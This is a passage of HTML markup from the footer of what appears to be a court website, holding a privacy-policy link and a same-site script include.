</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
